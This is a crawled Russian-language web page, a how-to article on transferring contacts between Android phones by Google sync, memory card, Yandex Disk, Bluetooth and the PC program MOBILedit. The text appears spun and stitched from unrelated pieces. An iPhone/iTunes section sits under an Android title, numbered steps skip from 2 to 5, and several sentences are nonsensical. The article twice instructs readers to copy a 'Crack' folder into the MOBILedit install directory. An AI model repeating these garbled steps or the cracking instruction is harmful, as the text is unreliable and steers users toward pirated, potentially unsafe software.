

--- FILE ---
content_type: text/html
request_url: https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html
body_size: 31459
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как перенести данные с android на android: 7 способов</title>
	<meta name="description" content="Перенести данные со старого Android-смартфона намного легче, чем многие думают. Разбираемся в том, как это сделать." />
	<link rel="canonical" href="https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как перенести данные с android на android: 7 способов" />
	<meta property="og:description" content="Перенести данные со старого Android-смартфона намного легче, чем многие думают. Разбираемся в том, как это сделать." />
	<meta property="og:url" content="https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html" />
	<meta property="og:site_name" content="mts-guide.ru" />
	<meta property="article:published_time" content="2021-11-25T00:00:00+00:00" />
	<meta property="og:image" content="http://www.computer-setup.ru/wp-content/uploads/2017/12/copy_contacts_01.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mts-guide.ru/#website","url":"https://mts-guide.ru/","name":"mts-guide.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mts-guide.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html#primaryimage","inLanguage":"ru-RU","url":"http://www.computer-setup.ru/wp-content/uploads/2017/12/copy_contacts_01.png","contentUrl":"http://www.computer-setup.ru/wp-content/uploads/2017/12/copy_contacts_01.png"},{"@type":"WebPage","@id":"https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html#webpage","url":"https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html","name":"\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u043d\u0435\u0441\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0441 android \u043d\u0430 android: 7 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432","isPartOf":{"@id":"https://mts-guide.ru/#website"},"primaryImageOfPage":{"@id":"https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html#primaryimage"},"datePublished":"2021-11-25T00:00:00+00:00","dateModified":"2021-11-25T00:00:00+00:00","author":{"@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e \u0441\u0442\u0430\u0440\u043e\u0433\u043e Android-\u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043b\u0435\u0433\u0447\u0435, \u0447\u0435\u043c \u043c\u043d\u043e\u0433\u0438\u0435 \u0434\u0443\u043c\u0430\u044e\u0442. \u0420\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c\u0441\u044f \u0432 \u0442\u043e\u043c, \u043a\u0430\u043a \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c.","breadcrumb":{"@id":"https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html"]}]},{"@type":"BreadcrumbList","@id":"https://mts-guide.ru/kak-perenesti-kontakty-s-androida-na-android.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mts-guide.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u043d\u0435\u0441\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0441 android \u043d\u0430 android: 7 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432"}]},{"@type":"Person","@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://mts-guide.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mts-guide.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://mts-guide.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
</head>
<body>
<script type="text/javascript">
    /**
     * Скрипт скроллинга: кнопка наверх
     * css class кнопки: scrollTop
     */

    window.top = {};
    var sc = window.top;

    sc.time = 12; // время прокручивания

    sc.goTop = function (time, acceleration) {
        acceleration = acceleration || 0.1;
        time = time || sc.time;

        var dx = 0;
        var dy = 0;
        var bx = 0;
        var by = 0;
        var wx = 0;
        var wy = 0;

        if (document.documentElement) {
            dx = document.documentElement.scrollLeft || 0;
            dy = document.documentElement.scrollTop || 0;
        }
        if (document.body) {
            bx = document.body.scrollLeft || 0;
            by = document.body.scrollTop || 0;
        }
        var wx = window.scrollX || 0;
        var wy = window.scrollY || 0;

        var x = Math.max(wx, Math.max(bx, dx));
        var y = Math.max(wy, Math.max(by, dy));

        var speed = 1 + acceleration;
        window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
        if(x > 0 || y > 0) {
            var invokeFunction = "window.top.goTop("+ time +")"
            window.setTimeout(invokeFunction, time);
        }
        return false;
    }

    sc.showHide = function (){
        var a = document.getElementById('gotop');

        if( ! a ){
            // если нет элемента добавляем его
            var a = document.createElement('a');
            a.id = "gotop";
            a.className = "scrollTop";
            a.href = "#";
            a.style.display = "none";
            a.style.position = "fixed";
            a.style.zIndex = "9999";
            a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
            document.body.appendChild(a);
        }

        var stop = (document.body.scrollTop || document.documentElement.scrollTop);
        if( stop > 300 ){
            a.style.display = 'block';
            sc.smoothopaque(a, 'show', 30, false);
        } else {
            sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
        }

        return false;
    }

    // Плавная смена прозрачности
    sc.smoothopaque = function (el, todo, speed, endFunc){
        var
            startop = Math.round( el.style.opacity * 100 ),
            op = startop,
            endop = (todo == 'show') ? 100 : 0;

        clearTimeout( window['top'].timeout );

        window['top'].timeout = setTimeout(slowopacity, 30);

        function slowopacity(){
            if( startop < endop ){
                op += 5;
                if( op < endop )
                    window['top'].timeout = setTimeout(slowopacity, speed);
                else
                    (endFunc) && endFunc();
            }
            else {
                op -= 5;
                if( op > endop ){
                    window['top'].timeout = setTimeout(slowopacity, speed);
                }
                else
                    (endFunc) && endFunc();
            }

            // установка opacity
            el.style.opacity = (op/100);
            el.style.filter = 'alpha(opacity=' + op + ')';
        }
    }

    if (window.addEventListener){
        window.addEventListener("scroll", sc.showHide, false);
        window.addEventListener("load", sc.showHide, false);
    }
    else if (window.attachEvent){
        window.attachEvent("onscroll", sc.showHide);
        window.attachEvent("onload", sc.showHide);
    }
</script>
    <div id="site">

	    <div class="container_box">

          <header itemprop="header" class="header_box">
            <!-- Заголовок и навигация сайта -->

            <div class="fixed">

				<div class="header">

                    
					<div class="navigation" itemprop="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mts-guide<span>ru</span></a>
																	<div class="slogan">Журнал о настройке техники</div>
															</div>
						
						<form action="https://mts-guide.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

                    <nav itemprop="navigation">
                        <!-- Навигационное меню -->
                                            </nav>

                    
				</div>

			</div>
		</header>

            
                <main class="fixed" itemprop="mainContentOfPage">

                    <div class="wrapper_box" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/MainContentOfPage">

                            <div class="main_box">

                                <div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как перенести данные с android на android: 7 способов для разных устройств</span></div>
            


<div class="content_box">

	<div class="content">

		<h1>Как перенести данные с android на android: 7 способов для разных устройств</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#__Itunes'>Как перенести через Itunes с компьютера</a></li><li><a href='#_Google'>Используем аккаунт Google</a></li><li><a href='#i'>Как перенести контакты с андроида на андроид через ПК</a></li><li><a href='#i-2'>Способы переноса контактов</a><ul><li><a href='#i-3'>Карта памяти</a></li><li><a href='#__Google'>С помощью аккаунта Google</a></li><li><a href='#i-4'>С помощью Яндекс Диска</a></li><li><a href='#_Mi'>Импорт в Mi аккаунт</a></li><li><a href='#_Google-2'>Синхронизация в Google</a></li><li><a href='#__Bluetooth'>Передача по каналу Bluetooth</a></li></ul></li><li><a href='#__MOBILedit'>С помощью программы MOBILedit</a></li><li><a href='#i-5'>Перенос контактов с Андроида на Андроид</a><ul><li><a href='#i-6'>С помощью импорта/экспорта — по интернету</a></li><li><a href='#____USB'>С помощью импорта/экспорта — через компьютер по USB</a></li><li><a href='#i-7'>С помощью импорта/экспорта — другими способами</a></li><li><a href='#i-8'>Как скопировать контакты с андроида на андроид — с помощью гугл аккаунта</a></li><li><a href='#i-9'>Как передать контакты с андроида на андроид — приложения</a><ul><li><a href='#Move_Contacts_TransferBackup'>Move Contacts Transfer/Backup</a></li><li><a href='#X-Transfer_ShareBackup_FilesContactsSMSCalls'>X-Transfer — Share/Backup Files/Contacts/SMS/Calls</a></li><li><a href='#Smart_Transfer_File_Sharing_App'>Smart Transfer: File Sharing App</a></li></ul></li><li><a href='#i-10'>В заключение</a></li></ul></li><li><a href='#i-11'>Как перенести контакты с Андроида на Андроид: основные варианты</a></li><li><a href='#i-12'>Перенос данных с Андроида на Андроид</a><ul><li><a href='#i-13'>Используем стандартные средства системы — гугл аккаунт</a><ul><li><a href='#1'>1. На текущем устройстве делаем:</a></li><li><a href='#2'>2. На новом устройстве:</a></li></ul></li><li><a href='#i-14'>С помощью приложений</a><ul><li><a href='#Copy_My_Data'>Copy My Data</a></li><li><a href='#Phone_Clone'>Phone Clone</a></li><li><a href='#X-Transfer_ShareBackup_FilesContactsSMSCalls-2'>X-Transfer — Share/Backup Files/Contacts/SMS/Calls</a></li><li><a href='#CLONEit_Batch_Copy_All_Data'>CLONEit — Batch Copy All Data</a></li></ul></li><li><a href='#__USB'>Через компьютер по USB</a></li></ul></li><li><a href='#_VCF'>Объедините файлы VCF в один файл для упрощения установки</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="__Itunes">Как перенести через Itunes с компьютера</span></h2>
<p>В самом начале статьи мы рассказали, как перенести контакты с <a href='/kak-perenesti-foto-s-androida-na-ajfon.html'>Андроида на айфон</a> 5, 6 s через Gmail, и подчеркнули, что вам придется добавить учетную запись Гугл в яблочный гаджет. Если вы по каким-либо причинам не хотите видеть сервисы Google в новом устройстве, можно воспользоваться программой Itunes.</p>
<p>Раньше Itunes позволял импортировать телефонные номера с Windows, Google или Outlook, но сегодня эта опция недоступна. Чтобы выполнить перенос <a href='/kak-perenesti-kontakty-s-ajfona-na-android.html'>контактов с Android на Iphone</a> через Itunes сегодня, придется устанавливать в яблочный гаджет вспомогательное приложение с доступом к файловой системе. Рекомендуем утилиту Good Reader, iZip Pro, Parallels Access. Кстати, смартфон с Андродом вам даже не понадобится, зато пригодится компьютер!</p>
<ul>
<li>Авторизуйтесь в Google аккаунте через андроид;</li>
<li>В настройках синхронизируйте контакты с аккаунтом;</li>
</ul>
<ul>
<li>Подключите Айфон с помощью шнура к компьютеру и зайдите в Itunes;</li>
<li>Найдите значок с изображением мобильного телефона (в верху, ближе к центру);</li>
</ul>
<p>После перехода внутрь раздела, разыщите в левой колонке блок «Синхронизировать» — «Синхронизировать с Google»;
</p>
<p>Теперь активируйте в Айфоне синхронизацию контактов в гугл;</p>
<ul>
<li>Проверьте список контактов;</li>
<li>Готово.</li>
</ul>
<p>Названия команд могут различаться, в зависимости от того, какое приложение вы выбрали, но принцип действий одинаковый. На наш взгляд, этот метод слишком сложный. Нужно синхронизироваться с Гугл, подключать компьютер, скачивать на Айфон дополнительный софт. Зачем столько действий, если есть и другие, более легкие варианты?</p>
<p>Как видите, чтобы перенести контакты с Андроида на <a href='/kak-otklucit-najti-ajfon.html'>Айфон через компьютер</a>, вам потребуется больше времени. Самый быстрый вариант, на наш взгляд – это Google синхронизация. При желании, после, <a href='/kak-sozdat-novyj-apple-id.html'>учетную запись из Айфона</a> можно и удалить. Решать, конечно, вам, наша же задача – ознакомить вас со всеми действующими способами. Надеемся, мы  справились и оказались вам полезны!</p>
<h2><span id="_Google">Используем аккаунт Google</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-perenesti-kontakty-na-novyj-telefon.html' class='title'>Как перенести данные на новый телефон android</a>

</div><p>Самый простой способ для копирования записей на новый телефон, это синхронизация c Google. Дело в том, что к любому Android-устройству подключен Google аккаунт. Именно через Google работает Play Market, благодаря которому <a href='/prilozenie-gde-mozno-skacivat-igry.html'>можно скачивать игры</a> и приложения на смартфон.</p>
<p>Более того, в основном пользователи Android-гаджетов работают в Gmail. Поэтому необходимо прибегнуть к помощи Гугл аккаунта, чтобы копировать контакты со старого телефона. <a href='/kak-podklucit-internet-k-komputeru-cerez-ajfon.html'>Делается это следующим образом</a>:</p>
</p>
<p>1Войдите со своего старого мобильного телефона в настройки и найдите там пункт «Аккаунты».</p>
<p>2Если учетка Google на устройстве уже имеет, то есть учетная запись подключена, под указанной выше надписью будет находиться пункт «Google». </p>
<p>Если нет, выполните процесс подключения учетной записи Google на устройство. Для этого нажмите «Добавить аккаунт», введите свои логин и пароль.</p>
</p>
<p><img src="http://www.computer-setup.ru/wp-content/uploads/2017/12/copy_contacts_01.png" alt="" /></p>
<p>Рис. 1. «Аккаунты» в настройках</p>
<p>Рис. 3. Меню синхронизации</p>
</p>
<p>
5Теперь нужно подключить новый аппарат с Google, причем с тем же аккаунтом, к которому был подключен старый девайс. Для этого повторите все описанные в настоящем списке действия вплоть до пункта Gmail.
</p>
<p>Весь список контактов будет переброшен.</p>
<h2><span id="i">Как перенести контакты с андроида на андроид через ПК</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-perenesti-dannye-s-androida.html' class='title'>Как перенести приложения и данные с android на android</a>

</div><p>Если ни один из приведенных выше способов по какой-то причине вам не подходит, Вы можете осуществить перенос контактов с Android на Android с помощью компьютера.</p>
<p>Для импорта контактов через ПК потребуются:</p>
<ul>
<li>Непосредственно сам смартфон, с которого планируется перенести контакты;</li>
<li>Компьютер или ноутбук;</li>
<li>Кабель USB;</li>
<li>Программа MOBILedit (скачать программу можно бесплатно с официального сайта http://www.mobiledit.com/).</li>
</ul>
<p>В первую очередь нужно скачать и установить программу MOBILedit. Как было сказано ранее, программа распространяется бесплатно и загрузить её можно с официального сайта разработчиков. Сразу после установки программы необходимо скопировать содержимое папки Crack в папку, куда вы установили MOBILedit, как правило, нужно пройти по следующему пути: C:\Program Files\MOBILedit! Enterprise). После этого можно запускать программу. При первом запуске будет предложено скачать базу драйверов. Выберите своего производителя и подтвердите загрузку драйверов.</p>
<p>Перед тем как перенести контакты с <a href='/kak-perenesti-dannye-s-androida-na-android.html'>андроида на андроид</a> необходимо включить отладку по USB. Для этого в настройках смартфона найдите пункт «Параметры разработчика» и напротив «Отладка по USB» поставьте галочку. Если вам не удалось найти соответствующий пункт, то зайдите в Настройки, откройте вкладку «Об устройстве» и несколько раз нажмите на пункт «Номер сборки». Теперь можно начинать процедуру переноса контактов.</p>
<p>Чтобы перенести контакты с помощью программы MOBILedit выполните следующие действия:</p>
<ol>
<li>Запустите программу MOBILedit и выберите Phone — Cable connection;</li>
<li>На телефоне выберите тип подключения PC Sync или просто синхронизация (название может отличаться в зависимости от модели);</li>
<li>В левой панели программы выберите Phonebook и сверху нажмите Export;</li>
<li>Укажите тип файла — csv;</li>
<li>Выберите место для хранения контактов, задайте имя и сохраните;</li>
<li>Подключите к компьютеру смартфон, на который нужно перенести номера (старый можно отключать);</li>
<li>Нажмите вверху Import и найдите ранее сохраненный файл контактов csv;</li>
<li>После импорта файла с контактами на телефон процедуру переноса можно считать законченной.</li>
</ol>
<p>На самом деле существует много других способов, позволяющих импортировать контакты с одного смартфона на другой. Перечислять их все нет смысла, потом как рассмотренных выше способов будет более чем достаточно. Все они просты в использовании и эффективны. Вам нужно выбрать лишь один наиболее подходящий для себя вариант и выполнить перенос контактов.</p>
<h2><span id="i-2">Способы переноса контактов</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-s-ajfona-perenesti-dannye-na-android.html' class='title'>5 эффективных способа перенести данные android на iphone: подробный разбор</a>

</div><p>Есть много способов перенести номера. Некоторым требуется кабель USB или функция Bluetooth. О них поговорим ниже.</p>
</p>
<p><iframe loading="lazy" title="Как перенести контакты с Андроида на Андроид" width="500" height="281" src="https://www.youtube.com/embed/OXueXpZhQH4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Простые способы переноса данных с Android на другой гаджет:</p>
<ul>
<li>экспортировать контакты на Android через Bluetooth;</li>
<li>сохранять числа на карту памяти;</li>
<li>сохранить список абонентов в памяти SIM-карты.</li>
<li>использовать приложения, надстройки и сервисы Google;</li>
<li>с помощью персонального компьютера и кабеля micro USB;</li>
</ul>
<p>Давайте подробнее рассмотрим, как перенести контакты с Android на Android с минимальными затратами времени и усилий. Описанные ниже методы могут использоваться теми, кто ранее не выполнял эти операции.</p>
<h3><span id="i-3">Карта памяти</span></h3>
<p>Так говорить — самый простой способ. На самом деле, это не всегда так, но об этом стоит упомянуть. В одноименном приложении нажмите на «три точки». И сделайте резервную копию всех заголовков (пункт Экспорт на SD-карту). Переносим сохраненный файл на другой смартфон или планшет. Открываем любым способом, система сама обнаружит и распакует файл .vcf</p>
<h3><span id="__Google">С помощью аккаунта Google</span></h3>
<p>Для переноса всех необходимых номеров с одного устройства на другое можно использовать учетную запись Google и виртуальное облачное пространство. Они хранятся там и становятся доступными в течение 30 дней после удаления. Вы можете вносить изменения в синхронизированную учетную запись Google, когда само устройство находится вне досягаемости.</p>
<p>Использовать функцию просто: выберите меню Gmail и папку «Контакты» (или адресную книгу). Вам понадобится опция «выбрать адресную книгу», где вам нужно установить параметр типа файла и сохранить его. Теперь все номера будут автоматически перенесены на смартфон с Google Диска.</p>
<h3><span id="i-4">С помощью Яндекс Диска</span></h3>
<p>Яндекс.Диск — еще один метод копирования данных с Android-устройств с помощью персонального компьютера. Виртуальное облако удобно использовать, так как к нему можно получить доступ в любое время суток, даже со стороннего устройства.</p>
<p>Яндекс.Диск устанавливается на сам мобильный телефон. После активации учетной записи и копирования информации со старого <a href='/perenos-s-ajfona-na-ajfon.html'>устройства запустите программу на новом</a> гаджете и войдите в ту же учетную запись. Вы можете выполнить это действие с помощью команды.</p>
<p>Программа может запросить специальный код, отправленный пользователю заранее через уведомление или SMS. Вам необходимо ввести его правильно и подтвердить действие синхронизации, чтобы продолжить. По окончании экспорта данных программа уведомит вас звуковым сигналом.</p>
<p>Яндекс.Диск не следует удалять после переноса, так как приложение выполняет роль входа в облачное пространство. Вы также можете вставить диск через браузер.</p>
<h3><span id="_Mi">Импорт в Mi аккаунт</span></h3>
<p>Подходит для Xiaomi. Производитель устанавливает с завода собственную прошивку с предустановленными сервисами. С их помощью увлечь людей не составит труда. Откройте «Настройки» и выберите «Экспорт Импорт» и следуйте инструкциям мастера.</p>
<h3><span id="_Google-2">Синхронизация в Google</span></h3>
<p>вы можете сохранить свои личные данные при смене прошивки с помощью Google Sync. Этот способ самый простой, так как человеку не нужно скачивать никаких других приложений или утилит.</p>
<p>Дело в том, что все сервисы Google, установленные на мобильном телефоне, автоматически синхронизируются с облаком. Это позволяет без особого труда использовать импорт на Android.</p>
<p>Для его использования выберите в настройках смартфона пункт меню «Аккаунт» — «Google». Затем щелкните почтовый ящик и установите флажок напротив «Контакты» (в некоторых случаях это называется «Экспорт / импорт»). Все личные <a href='/kak-sohranit-dannye-v-oblake.html'>данные будут сохранены в облаке</a> аккаунта Google.</p>
<h3><span id="__Bluetooth">Передача по каналу Bluetooth</span></h3>
<p>Пользователи, у которых эта функция встроена в свой смартфон, могут использовать Bluetooth для передачи данных. Для этого на обоих устройствах активирована передача данных. Затем на телефоне, с которого передается информация, начинают поиск нового устройства в настройках.</p>
<p>Откройте «Контакты» и отметьте номера для перевода. Все необходимые пользователю данные передаются по bluetooth.</p>
<h2><span id="__MOBILedit">С помощью программы MOBILedit</span></h2>
<p>Чтобы использовать этот способ, вам понадобятся ПК, старый мобильный телефон, шнур USB и, конечно, вспомогательная программа.</p>
<p>Сначала скачайте программу на свой компьютер. Она находится в архиве, который нужно распаковать, затем начать установку. По завершении перейдите в папку Crack и скопируйте все файлы, которые в ней находятся. Далее заходим в папку с утилитой и вставляем все файлы.</p>
<p>После завершения установки приложение предложит установить драйвера для Android-устройства. Если у вас их нет, то вы должны согласиться с этим. В новом окне выбираем производителя мобильного устройства и нажимаем на кнопку «Установить».Итак, если у вас все установлено, то можно переходить к нужному процессу. Запускаем программу и нажимаем на кнопку Phone — Cable connection. После этого подключаем девайс к компьютеру.</p>
<p>На своем мобильном устройстве вы должны выбрать тип подключения. Вам необходимо поставить PC Sync. После этого нужно нажать на кнопку «Отладка по USB». Как это сделать? Переходим к настройкам вашего смартфона, находим вкладку «Параметры разработчиков» и кликаем по ней, выбираем пункт «Отладка по USB».</p>
<p>Этот способ подходит для смартфонов с операционной системой Android более новых версий. Владельцам более старых смартфонов необходимо зайти в настройки и перейти во вкладку «Система». После этого нужно нажать на кнопку «Информация об устройстве» и перейти к пункту «Номер сборки». В новом окне следует выбрать подпункт «Отладка по USB».</p>
<p>Возвращаемся к компьютеру. В левой части экрана переходим на вкладку Phonebook и нажимаем на кнопку «Экспорт». Выбираем файл с расширением .csv и место на жестком диске, где он будет храниться.</p>
<p>Отлично, необходимые данные сохранились на компьютере. Теперь нужно разобраться, как перенести контакты с Windows на Android. Это можно сделать при помощи USB-кабеля, Wi-Fi или Bluetooth. Подключаем мобильное устройство любым из способов и переходим во вкладку «Импорт». Осталось только выбрать нужный файл и подтвердить свои действия. Через несколько секунд данные загрузятся, и вы сможете увидеть свои контакты на новом девайсе.</p>
<h2><span id="i-5">Перенос контактов с Андроида на Андроид</span></h2>
<h3><span id="i-6">С помощью импорта/экспорта — по интернету</span></h3>
<p>Самым простым вариантом является простой импорт и экспорт <a href='/kak-skacat-video-s-vk-na-telefon.html'>контактов с телефона на</a> телефон. Все предельно просто.</p>
